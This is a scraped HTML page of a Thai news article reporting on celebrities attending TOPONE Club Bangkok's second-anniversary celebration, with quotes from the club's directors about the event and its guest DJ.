                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=เหล่าดารา เซเลบริตี้ คนดัง ตบเท้าเข้าร่วมแสดงความยินดีฉลองงานครบรอบ 2 ปี TOPONE 2nd Anniversary คลับดังระดับเอเชีย ก้าวสู่การเป็นคลับชั้นนำระดับโลก&body=https://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b9%80%e0%b8%8b%e0%b9%80%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%84%e0%b8%99%e0%b8%94/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B8%94%E0%B8%B2%E0%B8%A3%E0%B8%B2+%E0%B9%80%E0%B8%8B%E0%B9%80%E0%B8%A5%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%95%E0%B8%B5%E0%B9%89+%E0%B8%84%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%87+%E0%B8%95%E0%B8%9A%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B9%81%E0%B8%AA%E0%B8%94%E0%B8%87%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%A2%E0%B8%B4%E0%B8%99%E0%B8%94%E0%B8%B5%E0%B8%89%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%84%E0%B8%A3%E0%B8%9A%E0%B8%A3%E0%B8%AD%E0%B8%9A+2+%E0%B8%9B%E0%B8%B5+TOPONE+2nd+Anniversary+%E0%B8%84%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%AD%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2+%E0%B8%81%E0%B9%89%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B9%E0%B9%88%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%8A%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%99%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%82%E0%B8%A5%E0%B8%81%0D%0Ahttps://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b9%80%e0%b8%8b%e0%b9%80%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%84%e0%b8%99%e0%b8%94/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p><img loading="lazy" class="size-medium wp-image-30093 aligncenter" src="https://siam108.com/wp-content/uploads/2022/10/32069A72-7DA0-43A4-A0E3-E6D909BC6677-600x399.jpeg" alt="" width="600" height="399" srcset="https://siam108.com/wp-content/uploads/2022/10/32069A72-7DA0-43A4-A0E3-E6D909BC6677-600x399.jpeg 600w, https://siam108.com/wp-content/uploads/2022/10/32069A72-7DA0-43A4-A0E3-E6D909BC6677-1024x682.jpeg 1024w, https://siam108.com/wp-content/uploads/2022/10/32069A72-7DA0-43A4-A0E3-E6D909BC6677-768x511.jpeg 768w, https://siam108.com/wp-content/uploads/2022/10/32069A72-7DA0-43A4-A0E3-E6D909BC6677-1536x1023.jpeg 1536w, https://siam108.com/wp-content/uploads/2022/10/32069A72-7DA0-43A4-A0E3-E6D909BC6677-696x463.jpeg 696w, https://siam108.com/wp-content/uploads/2022/10/32069A72-7DA0-43A4-A0E3-E6D909BC6677-1068x711.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/10/32069A72-7DA0-43A4-A0E3-E6D909BC6677-631x420.jpeg 631w, https://siam108.com/wp-content/uploads/2022/10/32069A72-7DA0-43A4-A0E3-E6D909BC6677.jpeg 1568w" sizes="(max-width: 600px) 100vw, 600px" />เหล่าดารา เซเลบริตี้ ชื่อดัง หลายชีวิต อาทิ ซัน ประชากร , บิ๊ก ทรรศชัย , อ้น ณศรันย์ , ดีเจมะตูม , ติ๊ก บิ๊กบราเธอร์ , กิ่ง อารียา นักแสดงจากซีรีย์ Y ที่กำลังเป็นกระแสอย่าง ยุ่น​ ภูษณุ , โบ๊ท ยงค์ยุทธ , ยุทธ กฤษฎายุทธ , ปอ เชาวนะ และดารานักแสดงจากหลากหลายวงการอย่างคับคั่ง เดินทางมาร่วมแสดงความยินดีที่ร้าน TOPONE Club Bangkok เนื่องในโอกาสฉลองครบรอบ 2 ปี</p>
<p><img loading="lazy" class="size-medium wp-image-30092 aligncenter" src="https://siam108.com/wp-content/uploads/2022/10/94C610A6-0477-4942-BEA9-A3EF070C1011-600x399.jpeg" alt="" width="600" height="399" srcset="https://siam108.com/wp-content/uploads/2022/10/94C610A6-0477-4942-BEA9-A3EF070C1011-600x399.jpeg 600w, https://siam108.com/wp-content/uploads/2022/10/94C610A6-0477-4942-BEA9-A3EF070C1011-1024x682.jpeg 1024w, https://siam108.com/wp-content/uploads/2022/10/94C610A6-0477-4942-BEA9-A3EF070C1011-768x511.jpeg 768w, https://siam108.com/wp-content/uploads/2022/10/94C610A6-0477-4942-BEA9-A3EF070C1011-1536x1023.jpeg 1536w, https://siam108.com/wp-content/uploads/2022/10/94C610A6-0477-4942-BEA9-A3EF070C1011-696x463.jpeg 696w, https://siam108.com/wp-content/uploads/2022/10/94C610A6-0477-4942-BEA9-A3EF070C1011-1068x711.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/10/94C610A6-0477-4942-BEA9-A3EF070C1011-631x420.jpeg 631w, https://siam108.com/wp-content/uploads/2022/10/94C610A6-0477-4942-BEA9-A3EF070C1011.jpeg 1568w" sizes="(max-width: 600px) 100vw, 600px" />คุณศรัณญ์ภัทร ใจประสาท Marketing Director กล่าวว่า เพื่อเป็นการเฉลิมฉลองครบรอบ 2 ปี ทางร้าน TOPONE Club Bangkok คืนกำไรให้ลูกค้าด้วยการจัดกิจกรรมมากมาย มีดีเจระดับแนวหน้าของโลกอย่าง Ben Nicky สัญชาติอังกฤษ ที่มีเพลงฮิตติดชาร์จบน Beatport, Spotify และ iTunes อย่าง We Are The Ravers หรือ Ayla และอื่นอีกมากมาย นอกจากนี้ภายในงานยังมีโชว์เซอร์ไพรส์ยิ่งใหญ่ตระการตา<br />
คุณเสกสรร สุวรรณวงศ์ Project Director กล่าวเสริมว่า ตลอดระยะเวลา 2 ปี เราเดินหน้าพัฒนาในทุกด้าน ทำให้ TOPONE เป็นคลับระดับเอเชีย เพื่อก้าวสู่ระดับโลก เราทำให้ที่นี่เป็นเฟสติวัล ที่เที่ยวได้ทุกวัน ระบบแสง สี เสียง มาตรฐานระดับโลก สร้างสรรค์สิ่งใหม่ๆให้ลูกค้าได้สัมผัสประสบการณ์ที่หาไม่ได้จากที่ไหน เพื่อสร้างความประทับใจ เพื่อเป็นที่ 1 ในใจลูกค้า</p>
<p><img loading="lazy" class="size-medium wp-image-30090 aligncenter" src="https://siam108.com/wp-content/uploads/2022/10/9634C43B-051F-4495-A9A9-E51EEC7DE29C-600x399.jpeg" alt="" width="600" height="399" srcset="https://siam108.com/wp-content/uploads/2022/10/9634C43B-051F-4495-A9A9-E51EEC7DE29C-600x399.jpeg 600w, https://siam108.com/wp-content/uploads/2022/10/9634C43B-051F-4495-A9A9-E51EEC7DE29C-1024x682.jpeg 1024w, https://siam108.com/wp-content/uploads/2022/10/9634C43B-051F-4495-A9A9-E51EEC7DE29C-768x511.jpeg 768w, https://siam108.com/wp-content/uploads/2022/10/9634C43B-051F-4495-A9A9-E51EEC7DE29C-1536x1023.jpeg 1536w, https://siam108.com/wp-content/uploads/2022/10/9634C43B-051F-4495-A9A9-E51EEC7DE29C-696x463.jpeg 696w, https://siam108.com/wp-content/uploads/2022/10/9634C43B-051F-4495-A9A9-E51EEC7DE29C-1068x711.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/10/9634C43B-051F-4495-A9A9-E51EEC7DE29C-631x420.jpeg 631w, https://siam108.com/wp-content/uploads/2022/10/9634C43B-051F-4495-A9A9-E51EEC7DE29C.jpeg 1568w" sizes="(max-width: 600px) 100vw, 600px" /><br />
​คุณมธุกร บุนนาค Entertainment Director กล่าวเพิ่มเติมว่า TOPONE Club Bangkok ต้องการสร้างปรากฎการณ์ใหม่ ในธุรกิจบันเทิงเมืองไทยให้ทัดเทียมระดับสากล เพราะตอนนี้เมืองไทย มีชื่อเสียงในด้านเอนเตอร์เทนเม้นท์ เป็นอย่างมาก หลังจากเปิดประเทศ เริ่มมีนักท่องเที่ยวทั่วโลก เข้ามา TOPONE Club Bangkok เพราะได้ยินชื่อเสียงแบบปากต่อปาก และผ่านสื่อโซเชียลต่างๆ โด่งดังไปทั่วโลก</p>
<p><img loading="lazy" class="size-medium wp-image-30091 aligncenter" src="https://siam108.com/wp-content/uploads/2022/10/200D4C2A-A44D-44BF-864E-DFEABD4EBB32-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2022/10/200D4C2A-A44D-44BF-864E-DFEABD4EBB32-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2022/10/200D4C2A-A44D-44BF-864E-DFEABD4EBB32-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2022/10/200D4C2A-A44D-44BF-864E-DFEABD4EBB32-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2022/10/200D4C2A-A44D-44BF-864E-DFEABD4EBB32-1536x1024.jpeg 1536w, https://siam108.com/wp-content/uploads/2022/10/200D4C2A-A44D-44BF-864E-DFEABD4EBB32-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2022/10/200D4C2A-A44D-44BF-864E-DFEABD4EBB32-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/10/200D4C2A-A44D-44BF-864E-DFEABD4EBB32-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2022/10/200D4C2A-A44D-44BF-864E-DFEABD4EBB32.jpeg 1566w" sizes="(max-width: 600px) 100vw, 600px" /><br />
สำหรับงานเฉลิมฉลองครบรอบ 2 ปี จะจัดขึ้นในวันที่ 28 กันยายน &#8211; 1 ตุลาคม ที่จะถึงนี้ งานจะเริ่มตั้งแต่เวลา 19:00 น. เตรียมตัวพบกับเหล่าดารานักแสดงพร้อมกับดีเจระดับโลก และกิจกรรมต่างๆมากมายได้ที่ TOPOND Club Bangkok คลับชื่อดังย่านรัชดา</p>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_1_696c0b7c2eda0_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696c0b7c2eda0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696c0b7c2eda0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.bric.co.th/"><img class="size-full wp-image-2471 aligncenter" src="http://siam108.com/wp-content/uploads/2019/05/kisspng-chang-international-circuit-brand-font-5b0cab7e5cc762.50253605152755699038-1.jpg" alt="" width="1586" height="310" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2580%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b2-%25e0%25b9%2580%25e0%25b8%258b%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25b5%25e0%25b9%2589-%25e0%25b8%2584%25e0%25b8%2599%25e0%25b8%2594%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B8%94%E0%B8%B2%E0%B8%A3%E0%B8%B2+%E0%B9%80%E0%B8%8B%E0%B9%80%E0%B8%A5%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%95%E0%B8%B5%E0%B9%89+%E0%B8%84%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%87+%E0%B8%95%E0%B8%9A%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B9%81%E0%B8%AA%E0%B8%94%E0%B8%87%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%A2%E0%B8%B4%E0%B8%99%E0%B8%94%E0%B8%B5%E0%B8%89%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%84%E0%B8%A3%E0%B8%9A%E0%B8%A3%E0%B8%AD%E0%B8%9A+2+%E0%B8%9B%E0%B8%B5+TOPONE+2nd+Anniversary+%E0%B8%84%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%AD%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2+%E0%B8%81%E0%B9%89%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B9%E0%B9%88%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%8A%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%99%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%82%E0%B8%A5%E0%B8%81&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2580%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b2-%25e0%25b9%2580%25e0%25b8%258b%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25b5%25e0%25b9%2589-%25e0%25b8%2584%25e0%25b8%2599%25e0%25b8%2594%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b9%80%e0%b8%8b%e0%b9%80%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%84%e0%b8%99%e0%b8%94/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=เหล่าดารา เซเลบริตี้ คนดัง ตบเท้าเข้าร่วมแสดงความยินดีฉลองงานครบรอบ 2 ปี TOPONE 2nd Anniversary คลับดังระดับเอเชีย ก้าวสู่การเป็นคลับชั้นนำระดับโลก&body=https://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b9%80%e0%b8%8b%e0%b9%80%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%84%e0%b8%99%e0%b8%94/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B8%94%E0%B8%B2%E0%B8%A3%E0%B8%B2+%E0%B9%80%E0%B8%8B%E0%B9%80%E0%B8%A5%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%95%E0%B8%B5%E0%B9%89+%E0%B8%84%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%87+%E0%B8%95%E0%B8%9A%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B9%81%E0%B8%AA%E0%B8%94%E0%B8%87%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%A2%E0%B8%B4%E0%B8%99%E0%B8%94%E0%B8%B5%E0%B8%89%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%84%E0%B8%A3%E0%B8%9A%E0%B8%A3%E0%B8%AD%E0%B8%9A+2+%E0%B8%9B%E0%B8%B5+TOPONE+2nd+Anniversary+%E0%B8%84%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%AD%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2+%E0%B8%81%E0%B9%89%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B9%E0%B9%88%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%8A%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%99%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%82%E0%B8%A5%E0%B8%81%0D%0Ahttps://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b9%80%e0%b8%8b%e0%b9%80%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%84%e0%b8%99%e0%b8%94/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://siam108.com/%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b8%b9%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98/">ฟอร์จูนทาวน์ จับมือพันธมิตรแบรนด์ไอทีชั้นนำ ลดกระหน่ำสูงสุด 80% ขนทัพสินค้าไอที ในงาน COMTECH MINI EXPO @FORTUNE TOWN</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://siam108.com/%e0%b8%a8%e0%b8%b4%e0%b8%a5%e0%b8%9b%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2-%e0%b8%84%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%87%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7/">ศิลปินแนวหน้า-คงดังทั่วฟ้าเมืองไทย ลูกศิษย์ อาจารย์น้ำ บารมีคเณศ รวมตัวจัดคอนเสิร์ต “บารมีคเณศ” สร้างความบันเทิงให้แฟนคลับและประชาชาชนทั่วไป</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://siam108.com/author/siam108/"><img alt='' src='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://siam108.com/author/siam108/">Siam108</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Siam108"></span><meta itemprop="datePublished" content="2022-10-02T08:14:01+00:00"><meta itemprop="dateModified" content="2022-10-02T08:14:01+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://siam108.com/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b9%80%e0%b8%8b%e0%b9%80%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%84%e0%b8%99%e0%b8%94/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg"></span><meta itemprop="name" content="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง"></span><meta itemprop="headline " content="เหล่าดารา เซเลบริตี้ คนดัง ตบเท้าเข้าร่วมแสดงความยินดีฉลองงานครบรอบ 2 ปี TOPONE 2nd Anniversary คลับดังระดับเอเชีย ก้าวสู่การเป็นคลับชั้นนำระดับโลก"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siam108.com/wp-content/uploads/2022/10/32069A72-7DA0-43A4-A0E3-E6D909BC6677.jpeg"><meta itemprop="width" content="1568"><meta itemprop="height" content="1044"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_696c0b7c32935_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696c0b7c32935" ><script>var block_td_uid_2_696c0b7c32935 = new tdBlock();
block_td_uid_2_696c0b7c32935.id = "td_uid_2_696c0b7c32935";
block_td_uid_2_696c0b7c32935.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696c0b7c32935_rand","td_column_number":3,"live_filter_cur_post_id":30089,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696c0b7c32935_rand","tdc_css_class_style":"td_uid_2_696c0b7c32935_rand_style"}';
block_td_uid_2_696c0b7c32935.td_column_number = "3";
block_td_uid_2_696c0b7c32935.block_type = "td_block_related_posts";
block_td_uid_2_696c0b7c32935.post_count = "3";
block_td_uid_2_696c0b7c32935.found_posts = "2316";
block_td_uid_2_696c0b7c32935.header_color = "";
block_td_uid_2_696c0b7c32935.ajax_pagination_infinite_stop = "";
block_td_uid_2_696c0b7c32935.max_num_pages = "772";
tdBlocksArray.push(block_td_uid_2_696c0b7c32935);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696c0b7c3679c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696c0b7c32935" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_4_696c0b7c367a1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696c0b7c32935" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_2_696c0b7c32935 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/dasta-forum/" rel="bookmark" class="td-image-wrap" title="อพท. จัดงานสัมมนา DASTA Forum “อพท. Fast Forward” ชูผลงานการท่องเที่ยวยั่งยืน พร้อมเปิดตัวตราสัญลักษณ์ใหม่ สะท้อนการพัฒนาตามมาตรฐานระดับสากล"><img class="entry-thumb" src="[data-uri]" alt="" title="อพท. จัดงานสัมมนา DASTA Forum “อพท. Fast Forward” ชูผลงานการท่องเที่ยวยั่งยืน พร้อมเปิดตัวตราสัญลักษณ์ใหม่ สะท้อนการพัฒนาตามมาตรฐานระดับสากล" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/313931_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/dasta-forum/" rel="bookmark" title="อพท. จัดงานสัมมนา DASTA Forum “อพท. Fast Forward” ชูผลงานการท่องเที่ยวยั่งยืน พร้อมเปิดตัวตราสัญลักษณ์ใหม่ สะท้อนการพัฒนาตามมาตรฐานระดับสากล">อพท. จัดงานสัมมนา DASTA Forum “อพท. Fast Forward” ชูผลงานการท่องเที่ยวยั่งยืน พร้อมเปิดตัวตราสัญลักษณ์ใหม่ สะท้อนการพัฒนาตามมาตรฐานระดับสากล</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/ngong-ping-360/" rel="bookmark" class="td-image-wrap" title="Ngong Ping 360 ฉลองครบรอบ 20 ปี จัดเต็มเทศกาลใหญ่ เช้าจรดค่ำ!"><img class="entry-thumb" src="[data-uri]" alt="" title="Ngong Ping 360 ฉลองครบรอบ 20 ปี จัดเต็มเทศกาลใหญ่ เช้าจรดค่ำ!" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/002-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
